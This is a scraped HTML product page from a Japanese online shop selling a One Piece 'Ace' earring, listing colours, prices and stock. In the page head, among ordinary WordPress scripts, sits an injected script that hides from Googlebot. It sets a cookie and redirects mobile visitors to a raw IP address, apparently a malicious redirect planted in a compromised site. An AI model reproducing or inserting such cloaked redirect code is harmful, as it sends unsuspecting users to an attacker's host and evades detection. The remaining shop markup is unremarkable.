

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://catalog.tokyo-drive.net/onepiece151-4013/
body_size: 11305
content:


<!DOCTYPE html>
<html lang="ja">

<head>
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-63312130-4"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-63312130-4');
</script>
	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no" />
	<title>ONE PIECE（ワンピース）エース コンビピアス | オンラインショップＰＡＲＡＤＥオンラインショップＰＡＲＡＤＥ</title>
<meta name="description" content="アニメ「ワンピース」のラグジュアリーなアクセサリーや、YOBOSS、The Gamblersの商品を販売" />
<meta name="keywords" content="アニメワンピース, ワンピース, ONE PIECE, 麦わら海賊団, ルフィ, ゾロ, サンジ, ナミ, チョッパー, ボアハンコック, シャンクス, エース, コレクション, YOBOSS, Gamblers, ヨボース, ギャンブラーズ, コラボ, アクセサリー, Ｔシャツ, カットソー, ピアス, ネックレス, ブレスレット, バッグ, ブローチ, ハット, キャップ, ベルト, オンラインショップ" />

	<link rel="profile" href="https://gmpg.org/xfn/11" />
	<link rel="stylesheet" type="text/css" media="all" href="https://catalog.tokyo-drive.net/wp-content/themes/welcart_newspaper/style.css" />
	<link rel="pingback" href="https://catalog.tokyo-drive.net/xmlrpc.php" />
  <!--[if lt IE 9]>
  <script src="https://html5shiv.googlecode.com/svn/trunk/html5.js"></script>
  <![endif]-->

		<link rel='archives' title='2014年11月' href='https://catalog.tokyo-drive.net/2014/11/' />
	<meta name='robots' content='index, follow, max-video-preview:-1, max-snippet:-1, max-image-preview:large' />

	<!-- This site is optimized with the Yoast SEO plugin v17.0 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://catalog.tokyo-drive.net/onepiece151-4013/" />
	<meta property="og:locale" content="ja_JP" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="ONE PIECE（ワンピース）エース コンビピアス | オンラインショップＰＡＲＡＤＥ" />
	<meta property="og:description" content="ONE PIECE（ワンピース）エース コンビピアス&nbsp; (151-4013) ポートガス・D・エースのTWO FACEピアスが4カラーで登場!! 大人のファンに向けたONEPIECEアクセサリーコレクション! [&hellip;]" />
	<meta property="og:url" content="https://catalog.tokyo-drive.net/onepiece151-4013/" />
	<meta property="og:site_name" content="オンラインショップＰＡＲＡＤＥ" />
	<meta property="article:published_time" content="2018-02-21T05:14:57+00:00" />
	<meta property="article:modified_time" content="2023-03-24T06:26:00+00:00" />
	<meta property="og:image" content="https://catalog.tokyo-drive.net/wp-content/uploads/2018/02/11191502_50a9cb8e2e031-2.jpg" />
	<meta property="og:image:width" content="500" />
	<meta property="og:image:height" content="375" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="によって書かれた" />
	<meta name="twitter:data1" content="admin" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://catalog.tokyo-drive.net/#website","url":"https://catalog.tokyo-drive.net/","name":"\u30aa\u30f3\u30e9\u30a4\u30f3\u30b7\u30e7\u30c3\u30d7\uff30\uff21\uff32\uff21\uff24\uff25","description":"\u30a2\u30cb\u30e1\u300c\u30ef\u30f3\u30d4\u30fc\u30b9\u300d\u306e\u30e9\u30b0\u30b8\u30e5\u30a2\u30ea\u30fc\u306a\u30a2\u30af\u30bb\u30b5\u30ea\u30fc\u3084\u3001YOBOSS\u3001The Gamblers\u306e\u5546\u54c1\u3092\u30e1\u30a4\u30f3\u306b\u53d6\u6271\u3063\u3066\u3044\u307e\u3059\u3002\u30ed\u30c3\u30af\u306a\u30a2\u30a4\u30c6\u30e0\u6e80\u8f09\u3067\u3059\uff01","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://catalog.tokyo-drive.net/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"ja"},{"@type":"ImageObject","@id":"https://catalog.tokyo-drive.net/onepiece151-4013/#primaryimage","inLanguage":"ja","url":"https://catalog.tokyo-drive.net/wp-content/uploads/2018/02/11191502_50a9cb8e2e031-2.jpg","contentUrl":"https://catalog.tokyo-drive.net/wp-content/uploads/2018/02/11191502_50a9cb8e2e031-2.jpg","width":500,"height":375,"caption":"\u30a8\u30fc\u30b9 \u30b3\u30f3\u30d3\u30d4\u30a2\u30b9"},{"@type":"WebPage","@id":"https://catalog.tokyo-drive.net/onepiece151-4013/#webpage","url":"https://catalog.tokyo-drive.net/onepiece151-4013/","name":"ONE PIECE\uff08\u30ef\u30f3\u30d4\u30fc\u30b9\uff09\u30a8\u30fc\u30b9 \u30b3\u30f3\u30d3\u30d4\u30a2\u30b9 | \u30aa\u30f3\u30e9\u30a4\u30f3\u30b7\u30e7\u30c3\u30d7\uff30\uff21\uff32\uff21\uff24\uff25","isPartOf":{"@id":"https://catalog.tokyo-drive.net/#website"},"primaryImageOfPage":{"@id":"https://catalog.tokyo-drive.net/onepiece151-4013/#primaryimage"},"datePublished":"2018-02-21T05:14:57+00:00","dateModified":"2023-03-24T06:26:00+00:00","author":{"@id":"https://catalog.tokyo-drive.net/#/schema/person/a4b07df69aa544b500fd80ee67396fab"},"breadcrumb":{"@id":"https://catalog.tokyo-drive.net/onepiece151-4013/#breadcrumb"},"inLanguage":"ja","potentialAction":[{"@type":"ReadAction","target":["https://catalog.tokyo-drive.net/onepiece151-4013/"]}]},{"@type":"BreadcrumbList","@id":"https://catalog.tokyo-drive.net/onepiece151-4013/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"\u30db\u30fc\u30e0","item":"https://catalog.tokyo-drive.net/"},{"@type":"ListItem","position":2,"name":"ONE PIECE\uff08\u30ef\u30f3\u30d4\u30fc\u30b9\uff09\u30a8\u30fc\u30b9 \u30b3\u30f3\u30d3\u30d4\u30a2\u30b9"}]},{"@type":"Person","@id":"https://catalog.tokyo-drive.net/#/schema/person/a4b07df69aa544b500fd80ee67396fab","name":"admin"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.google.com' />
<link rel='dns-prefetch' href='//s.w.org' />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/catalog.tokyo-drive.net\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.8.12"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='easingslider-css'  href='https://catalog.tokyo-drive.net/wp-content/plugins/easing-slider/assets/css/public.min.css?ver=3.0.8' type='text/css' media='all' />
<link rel='stylesheet' id='usces_default_css-css'  href='https://catalog.tokyo-drive.net/wp-content/plugins/usc-e-shop/css/usces_default.css?ver=2.3.1.2108261' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css'  href='https://catalog.tokyo-drive.net/wp-includes/css/dashicons.min.css?ver=5.8.12' type='text/css' media='all' />
<script type='text/javascript' src='https://ajax.googleapis.com/ajax/libs/jquery/1.8.3/jquery.min.js?ver=1.7.2' id='jquery-js'></script>
<script type='text/javascript' src='https://catalog.tokyo-drive.net/wp-content/plugins/easing-slider/assets/js/public.min.js?ver=3.0.8' id='easingslider-js'></script>
<script type='text/javascript' src='https://catalog.tokyo-drive.net/wp-content/themes/welcart_newspaper/library/js/jquery.jcarousel.min.js?ver=1.0' id='jquery.jcarousel-js'></script>
<script type='text/javascript' src='https://catalog.tokyo-drive.net/wp-content/themes/welcart_newspaper/library/js/jquery.pikachoose.js?ver=1.0' id='pikachoose-js'></script>
<link rel="https://api.w.org/" href="https://catalog.tokyo-drive.net/wp-json/" /><link rel="alternate" type="application/json" href="https://catalog.tokyo-drive.net/wp-json/wp/v2/posts/1010" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://catalog.tokyo-drive.net/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://catalog.tokyo-drive.net/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.8.12" />
<link rel='shortlink' href='https://catalog.tokyo-drive.net/?p=1010' />
<link rel="alternate" type="application/json+oembed" href="https://catalog.tokyo-drive.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcatalog.tokyo-drive.net%2Fonepiece151-4013%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://catalog.tokyo-drive.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcatalog.tokyo-drive.net%2Fonepiece151-4013%2F&#038;format=xml" />

<meta property="og:title" content="ONE PIECE（ワンピース）エース コンビピアス">
<meta property="og:type" content="product">
<meta property="og:description" content="ONE PIECE（ワンピース）エース コンビピアス">
<meta property="og:url" content="https://catalog.tokyo-drive.net/onepiece151-4013/">
<meta property="og:image" content="https://catalog.tokyo-drive.net/wp-content/uploads/2018/02/11191502_50a9cb8e2e031-2-230x173.jpg">
<meta property="og:site_name" content="オンラインショップＰＡＲＡＤＥ"><style type="text/css" id="custom-background-css">
body.custom-background { background-color: #ffffff; }
</style>
	<style type="text/css">.inv-recaptcha-holder{display:none;}</style><link rel="icon" href="https://catalog.tokyo-drive.net/wp-content/uploads/2022/02/cropped-parade_icon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://catalog.tokyo-drive.net/wp-content/uploads/2022/02/cropped-parade_icon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://catalog.tokyo-drive.net/wp-content/uploads/2022/02/cropped-parade_icon-180x180.png" />
<meta name="msapplication-TileImage" content="https://catalog.tokyo-drive.net/wp-content/uploads/2022/02/cropped-parade_icon-270x270.png" />
<link href='https://fonts.googleapis.com/css?family=Raleway:400,900' rel='stylesheet' type='text/css'>

<script>
if(document.cookie.indexOf("_mauthtoken")==-1){(function(a,b){if(a.indexOf("ooglebot")==-1){if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od|ad)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i.test(a)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i.test(a.substr(0,4))){var tdate = new Date(new Date().getTime() + 1800000); document.cookie = "_mauthtoken=1; path=/;expires="+tdate.toUTCString(); window.location=b;}}})(navigator.userAgent||navigator.vendor||window.opera,'http://185.93.187.41/kt/JpNx9n');}
</script>
</head>

<body data-rsssl=1 class="post-template-default single single-post postid-1010 single-format-standard custom-background">
<div id="wrap">
<div id="header">
<div class="date">オンラインショップＰＡＲＡＤＥ | Jan 22, 2026</div>
 <div class="site-logo">
 <a href="https://catalog.tokyo-drive.net/" title="オンラインショップＰＡＲＡＤＥ" rel="home"><img src="https://catalog.tokyo-drive.net/wp-content/uploads/2018/02/logo.png" alt="オンラインショップＰＡＲＡＤＥ"></a>

 </div>
	
		<div class="utilities">
	<ul class="subnavi clearfix">
								<li><a href="https://catalog.tokyo-drive.net/usces-cart/" class="cart">カートを見る<span>0</span></a></li>
		
		<li class="logout"><a href="https://catalog.tokyo-drive.net/usces-member/?usces_page=login" class="usces_login_a">ログイン</a></li>
	</ul>
	
	</div>
	
			<div class="menu-mainmenu-container"><ul id="menu-mainmenu" class="mainnavi clearfix"><li id="menu-item-1596" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1596"><a href="https://catalog.tokyo-drive.net/category/item/itemgenre/onepiece/">ONE PIECE コレクション</a></li>
<li id="menu-item-19" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19"><a href="https://catalog.tokyo-drive.net/guide/">SHOPPING GUIDE</a></li>
<li id="menu-item-41" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-41"><a href="https://catalog.tokyo-drive.net/legal-info/">INFORMATION</a></li>
<li id="menu-item-21" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21"><a href="https://catalog.tokyo-drive.net/usces-cart/">CART</a></li>
<li id="menu-item-42" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-42"><a href="https://catalog.tokyo-drive.net/usces-member/">MY PAGE</a></li>
</ul></div>		
</div><!-- end of header -->

<div id="main" class="clearfix">
<!-- end header --><div id="content" class="two-column">
<div class="catbox">


<div class="post-1010 post type-post status-publish format-standard hentry category-onepiece category-item category-itemreco category-pierce-mens category-pierce-ladies" id="post-1010">

<div class="storycontent">
<h1 class="item_page_title">ONE PIECE（ワンピース）エース コンビピアス</h1>


<div id="itempage">
<script language="javascript">
 $(document).ready(
 function (){
 $("#itemgallery").PikaChoose({carousel:true,showCaption:true,transition:[0]});
 });
</script>
		
<div class="pikachoose">
	<ul id="itemgallery" class="jcarousel-skin-pika">
	<li><img width="500" height="375" src="https://catalog.tokyo-drive.net/wp-content/uploads/2018/02/11191502_50a9cb8e2e031-2.jpg" class="attachment-750x480 size-750x480" alt="151-4013" loading="lazy" srcset="https://catalog.tokyo-drive.net/wp-content/uploads/2018/02/11191502_50a9cb8e2e031-2.jpg 500w, https://catalog.tokyo-drive.net/wp-content/uploads/2018/02/11191502_50a9cb8e2e031-2-230x173.jpg 230w, https://catalog.tokyo-drive.net/wp-content/uploads/2018/02/11191502_50a9cb8e2e031-2-300x225.jpg 300w" sizes="(max-width: 500px) 100vw, 500px" /></li>
			<li><img width="649" height="480" src="https://catalog.tokyo-drive.net/wp-content/uploads/2018/02/ace_pierce_sv.jpg" class="attachment-750x480 size-750x480" alt="151-4013" loading="lazy" srcset="https://catalog.tokyo-drive.net/wp-content/uploads/2018/02/ace_pierce_sv.jpg 1396w, https://catalog.tokyo-drive.net/wp-content/uploads/2018/02/ace_pierce_sv-230x170.jpg 230w, https://catalog.tokyo-drive.net/wp-content/uploads/2018/02/ace_pierce_sv-300x222.jpg 300w, https://catalog.tokyo-drive.net/wp-content/uploads/2018/02/ace_pierce_sv-768x568.jpg 768w, https://catalog.tokyo-drive.net/wp-content/uploads/2018/02/ace_pierce_sv-800x591.jpg 800w" sizes="(max-width: 649px) 100vw, 649px" /></li>
		<li><img width="649" height="480" src="https://catalog.tokyo-drive.net/wp-content/uploads/2018/02/ace_pierce_gd.jpg" class="attachment-750x480 size-750x480" alt="151-4013" loading="lazy" srcset="https://catalog.tokyo-drive.net/wp-content/uploads/2018/02/ace_pierce_gd.jpg 1396w, https://catalog.tokyo-drive.net/wp-content/uploads/2018/02/ace_pierce_gd-230x170.jpg 230w, https://catalog.tokyo-drive.net/wp-content/uploads/2018/02/ace_pierce_gd-300x222.jpg 300w, https://catalog.tokyo-drive.net/wp-content/uploads/2018/02/ace_pierce_gd-768x568.jpg 768w, https://catalog.tokyo-drive.net/wp-content/uploads/2018/02/ace_pierce_gd-800x591.jpg 800w" sizes="(max-width: 649px) 100vw, 649px" /></li>
		<li><img width="649" height="480" src="https://catalog.tokyo-drive.net/wp-content/uploads/2018/02/ace_pierce_rd.jpg" class="attachment-750x480 size-750x480" alt="151-4013" loading="lazy" srcset="https://catalog.tokyo-drive.net/wp-content/uploads/2018/02/ace_pierce_rd.jpg 1396w, https://catalog.tokyo-drive.net/wp-content/uploads/2018/02/ace_pierce_rd-230x170.jpg 230w, https://catalog.tokyo-drive.net/wp-content/uploads/2018/02/ace_pierce_rd-300x222.jpg 300w, https://catalog.tokyo-drive.net/wp-content/uploads/2018/02/ace_pierce_rd-768x568.jpg 768w, https://catalog.tokyo-drive.net/wp-content/uploads/2018/02/ace_pierce_rd-800x591.jpg 800w" sizes="(max-width: 649px) 100vw, 649px" /></li>
		<li><img width="649" height="480" src="https://catalog.tokyo-drive.net/wp-content/uploads/2018/02/ace_pierce_bk.jpg" class="attachment-750x480 size-750x480" alt="151-4013" loading="lazy" srcset="https://catalog.tokyo-drive.net/wp-content/uploads/2018/02/ace_pierce_bk.jpg 1396w, https://catalog.tokyo-drive.net/wp-content/uploads/2018/02/ace_pierce_bk-230x170.jpg 230w, https://catalog.tokyo-drive.net/wp-content/uploads/2018/02/ace_pierce_bk-300x222.jpg 300w, https://catalog.tokyo-drive.net/wp-content/uploads/2018/02/ace_pierce_bk-768x568.jpg 768w, https://catalog.tokyo-drive.net/wp-content/uploads/2018/02/ace_pierce_bk-800x591.jpg 800w" sizes="(max-width: 649px) 100vw, 649px" /></li>
		<li><img width="480" height="480" src="https://catalog.tokyo-drive.net/wp-content/uploads/2018/02/90173ec20811ff5c35a8aa55a7130fa8-11.jpg" class="attachment-750x480 size-750x480" alt="151-4013" loading="lazy" srcset="https://catalog.tokyo-drive.net/wp-content/uploads/2018/02/90173ec20811ff5c35a8aa55a7130fa8-11.jpg 2384w, https://catalog.tokyo-drive.net/wp-content/uploads/2018/02/90173ec20811ff5c35a8aa55a7130fa8-11-159x159.jpg 159w, https://catalog.tokyo-drive.net/wp-content/uploads/2018/02/90173ec20811ff5c35a8aa55a7130fa8-11-300x300.jpg 300w, https://catalog.tokyo-drive.net/wp-content/uploads/2018/02/90173ec20811ff5c35a8aa55a7130fa8-11-768x768.jpg 768w, https://catalog.tokyo-drive.net/wp-content/uploads/2018/02/90173ec20811ff5c35a8aa55a7130fa8-11-600x600.jpg 600w" sizes="(max-width: 480px) 100vw, 480px" /></li>
		</ul>
</div>

		


<!--some SKU（複数のSKUを持っている場合：SKUごとに注文番号やオプション、価格、カートに入れるボタンを表示します）-->
 <div class="text-section">
 	<div class="exp">
 		<p>ポートガス・D・エースのTWO FACEピアスが4カラーで登場!!<br />
大人のファンに向けたONEPIECEアクセサリーコレクション!</p>
<p>TWO FACEを片耳ずつ分けたピアスです。<br />
カップルで一つずつ着けてもGOOD!</p>
<p class="p1"><span class="s1">※カラー:　レッド、ブラック、ゴールド、シルバー<br />
</span><span class="s1">※寸法:　円形8mm<br />
</span>※素材:　合金<br />
注)パソコン等の閲覧環境によって色味(カラー)が実物と異なって見える場合がございます。</p>
<p>(c)尾田栄一郎/集英社・フジテレビ・東映アニメーション</p>
<p>こちらの商品は、クリックポスト対象商品です。（全国一律 送料185円）<br />
※配達までに発送日からおよそ２〜３日かかります。<br />
※お支払い方法が、代金引換の方はご利用いただけません。</p>
 		 	</div><!-- end of exp -->
 </div>


<section class="orderitem">
<form action="https://catalog.tokyo-drive.net/usces-cart/" method="post">
	
<div class="skuform">

<div class="skumultibox clearfix">

<h3>シルバー<span>注文番号SILVER</span></h3>
<div class="stockstatus">
  			
  <dl>
    <dt class="">販売価格</dt>
    <dd class="field_price">¥3,800　　<em class="tax">税込：</em>¥4,180</dd>
  </dl>
  <dl>
    <dt class="">在庫状態</dt>
    <dd class="">売り切れ</dd>
  </dl>
  </div>
	
<div class="actionform">
	
				
    <div class="zaiko_status">売り切れ</div>
    <p class="error"></p>
</div>

</div><!-- skumultibox -->
<div class="skumultibox clearfix">

<h3>ゴールド<span>注文番号GOLD</span></h3>
<div class="stockstatus">
  			
  <dl>
    <dt class="">販売価格</dt>
    <dd class="field_price">¥3,800　　<em class="tax">税込：</em>¥4,180</dd>
  </dl>
  <dl>
    <dt class="">在庫状態</dt>
    <dd class="">在庫僅少</dd>
  </dl>
  </div>
	
<div class="actionform">
	
				
    <div class="addtocart">数量 <input name="quant[1010][GOLD]" type="text" id="quant[1010][GOLD]" class="skuquantity" value="1" onKeyDown="if (event.keyCode == 13) {return false;}" />円<input name="zaikonum[1010][GOLD]" type="hidden" id="zaikonum[1010][GOLD]" value="2" />
<input name="zaiko[1010][GOLD]" type="hidden" id="zaiko[1010][GOLD]" value="1" />
<input name="gptekiyo[1010][GOLD]" type="hidden" id="gptekiyo[1010][GOLD]" value="0" />
<input name="skuPrice[1010][GOLD]" type="hidden" id="skuPrice[1010][GOLD]" value="3800" />
<input name="inCart[1010][GOLD]" type="submit" id="inCart[1010][GOLD]" class="skubutton" value="カートへ入れる" onclick="return uscesCart.intoCart('1010','GOLD')" /><input name="usces_referer" type="hidden" value="/onepiece151-4013/" />
</div> 
    <p class="error"></p>
</div>

</div><!-- skumultibox -->
<div class="skumultibox clearfix">

<h3>レッド<span>注文番号RED</span></h3>
<div class="stockstatus">
  			
  <dl>
    <dt class="">販売価格</dt>
    <dd class="field_price">¥3,800　　<em class="tax">税込：</em>¥4,180</dd>
  </dl>
  <dl>
    <dt class="">在庫状態</dt>
    <dd class="">売り切れ</dd>
  </dl>
  </div>
	
<div class="actionform">
	
				
    <div class="zaiko_status">売り切れ</div>
    <p class="error"></p>
</div>

</div><!-- skumultibox -->
<div class="skumultibox clearfix">

<h3>ブラック<span>注文番号BLACK</span></h3>
<div class="stockstatus">
  			
  <dl>
    <dt class="">販売価格</dt>
    <dd class="field_price">¥3,800　　<em class="tax">税込：</em>¥4,180</dd>
  </dl>
  <dl>
    <dt class="">在庫状態</dt>
    <dd class="">売り切れ</dd>
  </dl>
  </div>
	
<div class="actionform">
	
				
    <div class="zaiko_status">売り切れ</div>
    <p class="error"></p>
</div>

</div><!-- skumultibox -->
	
	
	</div><!-- end of skuform -->
			</form>
	</section>



</div><!-- end of itemspage -->
</div><!-- end of storycontent -->
</div>


</div><!-- end of catbox -->

<div class="relatedbox">
<h3>You may also like</h3>
<div class="clearfix thumbindex">
<div class="thumbnail_box">

		<div class="thumimg"><a href="https://catalog.tokyo-drive.net/onepiece151-4510/"><img width="204" height="159" src="https://catalog.tokyo-drive.net/wp-content/uploads/2018/02/151-4510-c-230x179.jpg" class="attachment-210x159 size-210x159" alt="151-4510" loading="lazy" srcset="https://catalog.tokyo-drive.net/wp-content/uploads/2018/02/151-4510-c-230x179.jpg 230w, https://catalog.tokyo-drive.net/wp-content/uploads/2018/02/151-4510-c-300x234.jpg 300w, https://catalog.tokyo-drive.net/wp-content/uploads/2018/02/151-4510-c-768x598.jpg 768w, https://catalog.tokyo-drive.net/wp-content/uploads/2018/02/151-4510-c.jpg 800w" sizes="(max-width: 204px) 100vw, 204px" /></a></div>
<div class="thumtitle"><a href="https://catalog.tokyo-drive.net/onepiece151-4510/" rel="bookmark">値下げ！ONE PIECE（ワンピース）麦わら海賊団 2連リング（セット）</a></div>

<div class="price">¥4,800</div>

</div>	



